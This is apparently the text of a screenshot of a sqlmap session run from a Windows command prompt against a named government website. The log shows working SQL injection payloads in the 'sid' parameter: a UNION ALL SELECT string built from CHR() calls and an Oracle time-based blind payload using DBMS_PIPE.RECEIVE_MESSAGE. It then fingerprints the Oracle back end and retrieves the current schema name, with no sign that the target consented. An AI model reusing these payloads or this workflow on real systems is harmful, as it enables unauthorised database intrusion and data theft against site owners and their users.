 管理员: 命令提示符
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:22:52
[09:22:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: sid
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: asid=1&sid=1' UNION ALL SELECT NULL,CHR(113)||CHR(121)||CHR(119)||C
HR(109)||CHR(113)||CHR( 5)||CHR(89)||CHR(67)||CHR(103)||CHR(82)||CHR(71)||CHR(1
02)||CHR(100)||CHR(82)||CHR(78)||CHR(113)||CHR(104)||CHR(117)||CHR(119)||CHR(113
),NULL,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: asid=1&sid=1' AND 9787=DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(81)||
CHR(116)||CHR(122),5) AND 'xhVp'='xhVp
---
[09:22:53] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[09:22:53] [INFO] fetching current database
[09:22:55] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'SDS_ZXQYGGFWPT_EC'
[09:22:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\bz.smesd.gov.cn'
[*] shutting down at 09:22:55
C:\Users\Administrator>_